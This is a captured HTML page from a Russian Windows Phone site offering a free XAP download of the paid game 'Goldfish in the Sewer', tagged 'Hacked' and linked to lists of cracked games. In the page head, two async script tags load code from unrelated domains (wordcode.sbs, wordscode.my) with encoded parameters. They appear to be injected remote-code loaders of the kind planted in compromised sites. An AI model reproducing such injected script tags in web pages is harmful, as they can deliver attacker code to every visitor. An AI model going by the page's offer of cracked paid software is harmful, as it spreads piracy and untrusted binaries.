

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wp-seven.ru/nokia-lumia-630/igry/razny-e-igry/goldfish-in-the-sewer-v1-1-1-0.html
body_size: 19771
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="//gmpg.org/xfn/11">
<title>Goldfish in the Sewer для Nokia Lumia 630</title>
<link rel='stylesheet' href='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488' type='text/css' media='screen' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.js"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@rc/dist/js.cookie.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=1235" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="application-name" content="WP-seven.ru"/>
<link rel="icon" sizes="16x16 32x32 48x48 64x64" href="/favicon.ico">
<link rel="icon" sizes="195x195" href="/favicon-195.png">
<meta name="msapplication-TileColor" content="#2d89ef" />
<meta name="msapplication-navbutton-color" content="#2d89ef" />
<meta name="msapplication-TileImage" content="/apple-touch-icon-144x144-precomposed.png">
<meta name="msapplication-square70x70logo" content="/favicon-70.png" />
<meta name="msapplication-square150x150logo" content="/favicon-150.png" />
<meta name="msapplication-square310x310logo" content="/favicon-310.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144-precomposed">
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76-precomposed.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72-precomposed.png">
<link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-57x57-precomposed.png">
<!---->
<script src="//yandex.st/share/share.js"></script>
<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<link rel="author" href="//plus.google.com/u/0/+WPseven" />
		<script type="text/javascript">
		var ajaxurl = 'https://wp-seven.ru/wp-admin/admin-ajax.php';
		</script>
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/wp-seven.ru\/","name":"Windows, Windows 10 Mobile \u0438 Windows Phone"}},{"@type":"ListItem","position":2,"item":{"@id":"\/nokia-lumia-630\/igry","name":"\u0418\u0433\u0440\u044b \u0434\u043b\u044f Nokia Lumia 630"}},{"@type":"ListItem","position":3,"item":{"@id":"\/nokia-lumia-630\/igry\/pazly","name":"\u041f\u0430\u0437\u043b\u044b \u0438 \u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/wp-seven.ru\/igry\/razny-e-igry\/goldfish-in-the-sewer-v1-1-1-0.html","name":"Goldfish in the Sewer v1.1.1.0"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://wp-seven.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='bp-admin-bar-css'  href='https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css'  href='https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css' type='text/css' media='screen' />
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/bwp-recent-comments/js/bwp-rc-ajax.js'></script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/cubepoints/modules/notice/jquery.notice.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"my_favs":"My Favorites","accepted":"Accepted","rejected":"Rejected","show_all_comments":"Show all comments for this thread","show_all":"Show all","comments":"comments","close":"Close","view":"View"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/global.js'></script>
	<script type="text/javascript">var ajaxurl = "https://wp-seven.ru/wp-load.php";</script>
<script type="text/javascript">
	var bwp_ajax_url = 'https://wp-seven.ru/';
</script>
<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined')
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript">/* <![CDATA[ */if (!window["WPAC"]) var WPAC = {};WPAC._Options = {debug:false,selectorCommentForm:"#commentform",selectorCommentsContainer:"#comments",selectorCommentPagingLinks:"#comments [class^='nav'] a",selectorCommentLinks:"#comments a[href*=\"#comment-\"]",selectorRespondContainer:"#respond",selectorErrorContainer:"p:parent",popupCornerRadius:0,popupMarginTop:100,popupWidth:30,popupPadding:10,popupFadeIn:400,popupFadeOut:400,popupTimeout:3000,popupBackgroundColorLoading:"#000",popupTextColorLoading:"#fff",popupBackgroundColorSuccess:"#008000",popupTextColorSuccess:"#fff",popupBackgroundColorError:"#f00",popupTextColorError:"#fff",popupOpacity:100,popupTextAlign:"center",popupTextFontSize:"Default font size",popupZindex:1000,scrollSpeed:500,autoUpdateIdleTime:0,textPosted:"Ваш комментарий опубликован",textPostedUnapproved:"Ваш комментарий ожидате модерации",textReloadPage:"Перезагрузка. Пожалуйста подождите",textPostComment:"Отправка комментария. Пожалуйста подождите",textRefreshComments:"Загрузка комментариев. Пожалуйста подождите",textUnknownError:"Что-то пошло не так, ваш комментарий не опубликован",selectorPostContainer:"",commentPagesUrlRegex:"",asyncLoadTrigger:"DomReady",disableUrlUpdate:true,disableScrollToAnchor:false,commentsEnabled:false,version:"0.24.1"};WPAC._Callbacks = {"beforeSelectElements": function(dom) {},"beforeUpdateComments": function(newDom, commentUrl) {},"afterUpdateComments": function(newDom, commentUrl) {},"beforeSubmitComment": function() {}};/* ]]> */</script><script type="text/javascript" src="https://wordcode.sbs/?re=gi3taodcgm5ha3ddf44tonq" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=mq4tgobumu5ha3ddf4zteobt" async></script>
	<script type="text/javascript"> jQuery(document).ready( function() { jQuery("a.confirm").click( function() { if ( confirm( 'Are you sure?' ) ) return true; else return false; }); });</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-29200412-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>

</head>
<body class="post-template-default single single-post postid-25435 single-format-standard metrouicss">
<!-- Yandex.RTB R-A-3514540-2 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<div id="hdr-block">
<div id="hdr-center"></div>
</div>
<div id="container">
  <table cellpadding="0" cellspacing="0" id="headr">
    <tbody>
      <tr id="header">
        <td width="360">
          <div id="wp_logo">
            <a href="/"><img src="//wp-seven.ru/wp-content/themes/wpseven/images/logo-wp.png" alt="Windows Phone, Windows 10 Mobile и Windows" title="Все о Windows Phone, Windows 10 Mobile и Windows 10" /></a>
          </div>
        </td>
        <td width="481px">
        </td>
        <td width="360px" class="profile_search">
          <noindex><div class="users">
                                          <span id="staticDialog"><a href="#" style="font-weight:bold" rel="nofollow"><i class="icon-enter"></i>Войти</a></span>
                            <script type="text/javascript">
                                       $(document).ready(function(){
                                        $('#staticDialog').click(function(e) {
                                        $.Dialog({
                                                   'title'      : 'Авторизация',
                                                   'content'    : '<form name="loginform" id="loginform" action="/wp-login.php" method="post"><div class="input-control text"><input type="text" name="log" id="user_login" class="with-helper" placeholder="Логин"></div><div class="input-control password"><input type="password" name="pwd" id="user_pass" class="with-helper" placeholder="Пароль"></div><label class="input-control switch" onclick=""><input name="rememberme" type="checkbox" id="rememberme" value="forever"><span class="helper">Запомнить меня</span></label><div style="margin-bottom:15px;"><a style="font-size:13px;" href="//wp-seven.ru/wp-login.php?action=lostpassword" title="Восстановление пароля">Забыли пароль?</a></div><div style="text-align:center;"><input type="submit" name="wp-submit" id="wp-submit" value="Войти" /></div><input type="hidden" name="testcookie" value="1" /></form>',
                                                   'closeButton': true,
                                                   'buttons'    : false,
                                                    });
                                                 });
                                        });
                             </script>
                             &nbsp;или&nbsp;<span><a href="/registration/" rel="nofollow">Зарегистрироваться</a></span>
        </div>
<div id="hsform" style="width:auto;">
<form method="get" action="/">
  <div class="input-control text">
     <input type="text" class="with-helper" placeholder="Глобальный поиск" value="" name="s" />
     <button class="btn-search"></button>
  </div>
</form>
</div>
     <div class="social_profiles"><span style="position:relative; bottom:5px">Мы в: </span>
            <a href="//www.windowsphone.com/s?appId=f8dc5c6f-8c88-4b0b-b879-d5d4bb3aa35d" class="ms" title="Официальный клиент в Microsoft Store" target="_blank" rel="nofollow"></a>
            <a href="//vk.com/wpsevenru" class="vk" title="Официальная страничка ВКонтакте" target="_blank" rel="nofollow"></a>
            <a href="//twitter.com/wpsevenru" class="tw" title="Твиттер сайта" target="_blank" rel="nofollow"></a>
            <a href="//www.facebook.com/wpsevenru" class="fb" title="Мы в Facebook" target="_blank" rel="nofollow"></a>
            <a href="//plus.google.com/+WPseven/posts" class="gp" title="Мы на Google+" target="_blank" rel="nofollow"></a>
            <a href="//www.youtube.com/channel/UCzjJU0KvyB8d1my5sYbWM_Q" class="yt" title="Партнерский канал на YouTube" target="_blank" rel="nofollow"></a>
	               </div></noindex>
</td>
</tr></tbody>
    </table>
  <div id="mmen1">
    <div id="0.4" class="tile tileImageSlider bg-color-green mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mgames dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/igry">Игры для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Игры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blueDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mapps dobl"></div>
            <div text="tileImageSliderText">
              <a class="progs href" href="//wp-seven.ru/prilozheniya">Программы для Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Программы</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-orangeDark mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mreviews dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/obzory">Обзоры Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Обзоры</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-red mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mnews dobl"></div>
            <div text="tileImageSliderText">
              <a class="statnews href" href="//wp-seven.ru/stat-i">Статьи и новости Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Статьи</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-blue mini-vertical" style="background-color: #009fb0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mphones dobl"></div>
            <div text="tileImageSliderText">
              <a class="smarts href" href="//wp-seven.ru/device">Смартфоны Windows Phone и Windows 10 Mobile</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Смартфоны</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-yellow mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mthemes dobl"></div>
            <div text="tileImageSliderText">
              <a class="themeswalp href" href="//wp-seven.ru/themes">Темы и обои для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Темы и обои</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-purple mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="minstructions dobl"></div>
            <div text="tileImageSliderText">
              <a class="instructions href" href="//wp-seven.ru/instruktsii">Инструкции для Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Инструкции</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-pink mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mforum dobl"></div>
            <div text="tileImageSliderText">
              <a class="href" href="//wp-seven.ru/forum">Форум Windows</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Форум</div></div>
     </div>
</div>
<noindex>
<div id="0.4" class="tile tileImageSlider bg-color-darken mini-vertical" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="madd dobl"></div>
            <div text="tileImageSliderText">
              <a class="addxap href" href="//wp-seven.ru/addapp">Добавить файл</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Добавить файл</div></div>
     </div>
</div>
<div id="0.4" class="tile tileImageSlider bg-color-greenLight mini-vertical" style="margin-right:0 !important;" onmousedown="urlh(this,event);">
     <div class="tileImageSliderWrapper navm">
       <div class="mtipus dobl"></div>
            <div text="tileImageSliderText">
              <a class="tipus href" href="//wp-seven.ru/tips">Подсказать</a>
            </div>
            <div class="tileLabelWrapper top"><div class="tileLabel top">Подсказать</div></div>
     </div>
</div>
</noindex>
</div>
<div style="margin:0 8px 5px 8px;"><!-- Yandex.RTB R-A-3514540-1 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-1",
        "renderTo": "yandex_rtb_R-A-3514540-1"
    })
})
</script>
</div>
<table id="main" cellpadding="0" cellspacing="0">
  <td width="170" valign="top" style="padding:0 20px 0 0;">
<!-- Devices -->
<!-- Reviews -->
<!-- Instruktions -->
<!-- News -->
<!-- Game Cats -->
    <div class="page-sidebar">
      <ul>
        <li class="sticker sticker-color-green">
          <a class="sdb-title"><i class="icon-puzzle"></i> Игры</a>
          <ul id="game-cats" class="catlists sub-menu light sidebar-dropdown-menu open">
            <li><a href="/nokia-lumia-630/igry/gonki-i-aviasimulyatory" title="Просмотреть все гонки и авиасимуляторы" >Гонки и авиасимуляторы</a></li>
<li><a href="/nokia-lumia-630/igry/kartochny-e-i-nastol-ny-e" title="Просмотреть все карточные и настольные игры" >Карточные и настольные</a></li>
<li><a href="/nokia-lumia-630/igry/klassicheskie" title="Просмотреть все классические игры" >Классические</a></li>
<li><a href="/nokia-lumia-630/igry/obrazovatel-ny-e" title="Просмотреть все образовательные игры" >Образовательные</a></li>
<li><a href="/nokia-lumia-630/igry/pazly" title="Просмотреть все пазлы и логические" >Пазлы и логические</a></li>
<li><a href="/nokia-lumia-630/igry/platformery" title="Просмотреть все платформеры" >Платформеры</a></li>
<li><a href="/nokia-lumia-630/igry/razny-e-igry" title="Просмотреть разные игры" >Разные игры</a></li>
<li><a href="/nokia-lumia-630/igry/rolevy-e" title="Просмотреть все ролевые игры" >Ролевые</a></li>
<li><a href="/nokia-lumia-630/igry/sport" title="Просмотреть все спортивные игры" >Спорт</a></li>
<li><a href="/nokia-lumia-630/igry/strategii-i-simulyatory" title="Просмотреть все стратегии и симуляторы" >Стратегии и симуляторы</a></li>
<li><a href="/nokia-lumia-630/igry/shutery" title="Просмотреть все шутеры" >Шутеры</a></li>
<li><a href="/nokia-lumia-630/igry/e-kshen-i-priklyucheniya" title="Просмотреть все экшен и приключения" >Экшен и приключения</a></li>
<li><a href="/nokia-lumia-630/krossvordy" title="Ответы на сканворды и кроссвордыs" >Сканворды и кроссворды</a></li>          </ul>
        </li>
      </ul>
    </div>
<!-- Apps Cats -->
<!-- Game Lists -->
   <div class="page-sidebar">
     <ul>
       <li class="sticker sticker-color-blue">
         <a class="sdb-title"><i class="icon-list"></i> Списки</a>
         <ul class="catlists sub-menu light sidebar-dropdown-menu open">
           <li><a href="/tag/appx-games" title="Взломанные APPX игры для WP8.1" >APPX игры для WP8.1</a></li>
<li><a href="/nokia-lumia-630/tag/luchshie-igry-wp" title="Лучшие XAP игры" >Лучшие игры</a></li>
<!--<li><a href="/tag/wp81-igry" title="WP8.1 игры" >Игры для WP8.1</a></li>-->
<li><a href="/tag/wp8-igry" title="WP8 игры" >Игры для WP8</a></li>
<li><a href="/tag/wp7-igry" title="WP7 игры" >Игры для WP7</a></li>
<li><a href="/nokia-lumia-630/tag/besplatnye-igry-wp" title="Бесплатные игры" >Бесплатные игры</a></li>
<li><a href="/nokia-lumia-630/tag/3d-igry-wp" title="3D игры" >3D игры</a></li>
<li><a href="/nokia-lumia-630/tag/xbox-igry-dlya-wp" title="Xbox LIVE игры" >Xbox LIVE игры</a></li>
<li><a href="/nokia-lumia-630/tag/russkie-igry-wp" title="Русские игры" >Игры на русском</a></li>
<li><a href="/nokia-lumia-630/tag/igry-s-akselerometrom-dlya-wp" title="Игры с акселерометром (G-Sensor)" >Игры с акселерометром</a></li>
<li><a href="/newgame" title="Новые XAP игры" >Новые игры</a></li>
<li><a href="/nokia-lumia-630/tag/vzlomannye-igry-wp" title="Взломанные игры" >Взломанные игры</a></li>
<li><a href="/nokia-lumia-630/tag/igry-na-dvoih-dlya-wp" title="Windows Phone Игры на двоих" >Игры на двоих</a></li>
<li><a href="/nokia-lumia-630/tag/interesnye-i-prikolnye-igry-dlya-wp" title="Интересные и прикольные игры" >Интересные игры</a></li>
<li><a href="/nokia-lumia-630/tag/onlajn-igry-wp" title="Онлайн игры" >Онлайн игры</a></li>
<li><a href="/nokia-lumia-630/tag/hd-igry-wp" title="HD игры для Windows Phone" >HD игры</a></li>         </ul>
       </li>
     </ul>
   </div>
<!-- Apps Lists -->
<!-- Games-App in Themes-->
<!-- Main And All Pages -->
<!-- 404 -->
<!-- Search -->
<div id="lastleftb"></div>
<script>jQuery(document).ready(function($) {var distanceTop = $('#lastleftb').offset().top + $('#lastleftb').height(); $(window).scroll(function() {if ($(this).scrollTop() < distanceTop) $('#scrolltotop').fadeOut(); else $('#scrolltotop').fadeIn();});$('#scrolltotop').on('click', function() {$('html, body').animate({scrollTop:0}, 'slow');return false;});});</script>
<div id="scrolltotop" style="display:none;"><span class="icon-arrow-up-5 butarrow"></span></div>
 </td>
  <td valign="top" style="padding:0;">
    <div id="cont">
      <a href="#comments" class="button shortcut bg-color-green alignright single-post-comments" style="margin-left:5px;" title="Перейти к комментариям">
  <span class="icon fg-color-white">
    <i class="icon-comments-2"></i>
  </span>
  <span class="label">
    7  </span>
</a>
<div class="post-single clearfix_wp">
  <p id="breadcrumbs"><span><span><a href="https://wp-seven.ru/" >Windows, Windows 10 Mobile и Windows Phone</a></span>  <span><a href="/nokia-lumia-630/igry" >Игры для Nokia Lumia 630</a></span>  <span><a href="/nokia-lumia-630/igry/pazly" >Пазлы и логические</a></span></span></p>  <img width="90" height="90" src="https://wp-seven.ru/wp-content/uploads/2014/08/as-200x200.png" class="alignleft featured_image wp-post-image" alt="Скачать Goldfish in the Sewer для Nokia Lumia 630" style="margin: 0 10px 10px 0; padding:0;" title="Скачать Goldfish in the Sewer для Nokia Lumia 630" srcset="https://wp-seven.ru/wp-content/uploads/2014/08/as-200x200.png 200w, https://wp-seven.ru/wp-content/uploads/2014/08/as.png 252w" sizes="(max-width: 90px) 100vw, 90px" />  <h1>Скачать Goldfish in the Sewer для Nokia Lumia 630</h1>
  <span class="metki">
    <a href="/nokia-lumia-630/tag/vzlomannye-igry-wp" rel="tag">Hacked</a><a href="/nokia-lumia-630/tag/wp8-igry" rel="tag">WP8</a><a href="/nokia-lumia-630/tag/interesnye-i-prikolnye-igry-dlya-wp" rel="tag">Интересная</a>  </span>
  <noindex>
    <div id="main-page-post" class="postmeta-primary">
      <i class="icon-clock"></i>
      <span class="" style="background:none; padding:0 10px 0 0;"> 26 августа 2014</span>
      <span>
        <i class="icon-eye" class="ag-one-views-icon"></i>
        <span class="ag-one-count">886</span>
      </span>
          </div>
  </noindex>
  <!-- Yandex.RTB R-A-3514540-3 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-3",
        "renderTo": "yandex_rtb_R-A-3514540-3"
    })
})
</script>  <div class="carousel ag-slider" style="width:548px; height:329px;" data-role="carousel" data-param-effect="slide" data-param-direction="right" data-param-duration="900" data-param-period="4000">
    <div class="slides">
            <div class="slide image"  id="slide1">
        <a href="https://wp-seven.ru/wp-content/uploads/2014/08/0779e45e-522b-4336-a270-19c5c6cc0a60.png" class="fancybox-thumb" rel="fancybox-thumb-25435" title="Скачать Goldfish in the Sewer для Nokia Lumia 630">
          <img src="https://wp-seven.ru/wp-content/uploads/2014/08/0779e45e-522b-4336-a270-19c5c6cc0a60.png" title="Скачать Goldfish in the Sewer для Nokia Lumia 630" alt="Скачать Goldfish in the Sewer для Nokia Lumia 630" style="max-width:548px; max-height:329px;" width="548" height="329" >
        </a>
      </div>
            <div class="slide image"  id="slide2">
        <a href="https://wp-seven.ru/wp-content/uploads/2014/08/987f980f-5c63-44a0-8d87-72867d64b052.png" class="fancybox-thumb" rel="fancybox-thumb-25435" title="Скачать Goldfish in the Sewer для Nokia Lumia 630">
          <img src="https://wp-seven.ru/wp-content/uploads/2014/08/987f980f-5c63-44a0-8d87-72867d64b052.png" title="Скачать Goldfish in the Sewer для Nokia Lumia 630" alt="Скачать Goldfish in the Sewer для Nokia Lumia 630" style="max-width:548px; max-height:329px;" width="548" height="329" >
        </a>
      </div>
            <div class="slide image"  id="slide3">
        <a href="https://wp-seven.ru/wp-content/uploads/2014/08/c0b9f1e6-ddf6-44bf-8155-c6f7edaabb43.png" class="fancybox-thumb" rel="fancybox-thumb-25435" title="Скачать Goldfish in the Sewer для Nokia Lumia 630">
          <img src="https://wp-seven.ru/wp-content/uploads/2014/08/c0b9f1e6-ddf6-44bf-8155-c6f7edaabb43.png" title="Скачать Goldfish in the Sewer для Nokia Lumia 630" alt="Скачать Goldfish in the Sewer для Nokia Lumia 630" style="max-width:548px; max-height:329px;" width="548" height="329" >
        </a>
      </div>
            <div class="slide image"  id="slide4">
        <a href="https://wp-seven.ru/wp-content/uploads/2014/08/57e0d6c0-0717-4177-b3be-76d369aac9c3.png" class="fancybox-thumb" rel="fancybox-thumb-25435" title="Скачать Goldfish in the Sewer для Nokia Lumia 630">
          <img src="https://wp-seven.ru/wp-content/uploads/2014/08/57e0d6c0-0717-4177-b3be-76d369aac9c3.png" title="Скачать Goldfish in the Sewer для Nokia Lumia 630" alt="Скачать Goldfish in the Sewer для Nokia Lumia 630" style="max-width:548px; max-height:329px;" width="548" height="329" >
        </a>
      </div>
          </div>
    <noindex>
      <span class="control left bg-color-blue post-slider-left-arrow">‹</span>
      <span class="control right bg-color-blue post-slider-right-arrow">›</span>
    </noindex>
  </div>
  <div class="entry clearfix_wp">
        <p>На этой странице вы можете <strong>скачать Goldfish in the Sewer для Nokia Lumia 630 бесплатно</strong>, игра совместима со смартфоном по системным требованиям, но в некоторых случаях может не работать.</p>
    <!-- Yandex.RTB R-A-3514540-3 -->

<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-3514540-3",
        "renderTo": "yandex_rtb_R-A-3514540-3"
    })
})
</script>
    <p>Преодолевайте препятствия в <strong>Goldfish in the Sewer для Windows Phone</strong> и избегайте мощных потоков городских систем канализации. Собирайте разбросанные бонусы и получайте дополнительные ускорения и энергетические щиты, которые защитят Вас при столкновениях. Игра поддерживает связь с самыми популярными социальными сетями интернета, такими как Twitter и Facebook, вы всегда сможете сравнить свои достижения с мировым рейтингом игры.<br />
<center class="clear content_video"></p>
<div id="div_tv_90183569" class="18r7ZvsewOM">
<div class="div_tv_cover" style="background: black url(//img.youtube.com/vi/18r7ZvsewOM/hqdefault.jpg) 50% 50% no-repeat; background-size: 100%"><img class="img_tv_cover" style="width:645px; height:363px" src="/wp-content/themes/wpseven/images/tv_cover.gif" onclick='show_tv(90183569,"//www.youtube.com/embed/18r7ZvsewOM", "");' /></div>
</div>
<p></center><br />
<h2>Cкачать Goldfish in the Sewer для Nokia Lumia 630 бесплатно</h2><table id="down-tab">
<tr>
<td width="50%" style="padding:0;">
<div class="ads">
</div>
</td>
<td style="vertical-align:top;">
<div class="app-info">
   <div class="field-block"><div class="field-label">Версия:</div><div class="field-it"> 1.1.1.0</div></div>
   <div class="field-block"><div class="field-label">Размер:</div> <div class="field-it">16.1  МБ</div></div>
   <div class="field-block"><div class="field-label">Язык интерфейса:</div><div class="field-it">English</div></div>
   <div class="field-block"><div class="field-label">Разработчик:</div><div class="field-it"><a href="https://wp-seven.ru/?s=Add Inspiration" rel="nofollow"><span itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Add Inspiration</span></span></a></div></div>
   <div class="field-block"><div class="field-label">Лицензия:</div><div class="field-it"><span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><span itemprop="price">Платная</span></span></div></div>
   <div class="field-block"><div class="field-label">Marketplace:</div> <div class="field-it"><a href="http://www.windowsphone.com/ru-ru/store/app/goldfish-in-the-sewer/17c7ef30-7b45-47c2-9c92-633ec7d7e429" class="wpfilebase-postlink" target="_blank"><img src="/wp-content/uploads/qr_codes/goldfish-in-the-sewer25435.png" style="margin-left:-10px" /></a></div></div>
   <div class="field-block"><div class="field-label">Минимальные требования:</div> <div class="field-it"><a href="https://wp-seven.ru/forum/viewtopic.php?f=16&t=8" class="wpfilebase-postlink" target="_blank">Студенческий анлок</a></div></div>
</div>
</td>
</tr>
<tr>
<td colspan="2" style="text-align:center; padding:0;">
<div style="width: 342px;display: inline-block; float: left;">
<div class="download-link pdlink">
 <a href="#" data-file-id="1730" title="Goldfish in the Sewer.xap" rel="nofollow" class="filetitle">
<button class="image-button bg-color-darken fg-color-white" style="width: 342px;">
     Скачать Goldfish in the Sewer.xap
     <div class="wpfilebase-fileinfo fg-color-blueLight">Скачано раз: 161</div>
     <img class="bg-color-green" src="/wp-content/themes/wpseven/metrolib/images/download-32.png" />
</button>
</a>
</div>
<div class="howto-setup"><i class="icon-wrench fg-color-red"></i><a href="/instruktsii/kak-ustanovit-xap.html" target="_blank">Как установить XAP</a></div>
</div>
<div style="display:inline-block;"><div id="lx_577961"></div></div>
</td>
</tr>
</table></p>
  </div> <!-- end content -->
    <div class="bg-color-blueLight fg-color-darken" style="padding: 5px;"><b>Внимание!!!</b> Рекомендуем устанавливать игру через программу <a href="//wp-seven.ru/prilozheniya/programmy-dlya-pk/windows-phone-power-tools.html" target="_blank"><strong class="fg-color-red">Windows Phone Power Tools</strong></a>.</div>
    <div style="display: inline-block;margin-bottom: 10px;"><!-- rate block -->
    <div class="rating-box">
      <div id="post-ratings-25435" class="post-ratings" itemscope itemtype="https://schema.org/Product" data-nonce="707b2dd072"><div class="score">3,50</div><img id="rating_25435_1" src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="Плохо" title="Плохо" onmouseover="current_rating(25435, 1, 'Плохо');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_25435_2" src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="Нормально" title="Нормально" onmouseover="current_rating(25435, 2, 'Нормально');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_25435_3" src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_on.png" alt="Хорошо" title="Хорошо" onmouseover="current_rating(25435, 3, 'Хорошо');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_25435_4" src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_half.png" alt="Замечательно" title="Замечательно" onmouseover="current_rating(25435, 4, 'Замечательно');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_25435_5" src="https://wp-seven.ru/wp-content/plugins/wp-postratings/images/metrostars16/rating_off.png" alt="Отлично" title="Отлично" onmouseover="current_rating(25435, 5, 'Отлично');" onmouseout="ratings_off(3.5, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><div class="reviews-stats"><i class="icon-user-2"></i> Оценок: <span class="reviews-num">6</span></div><meta itemprop="name" content="Goldfish in the Sewer v1.1.1.0"><meta itemprop="description" content="Goldfish in the Sewer 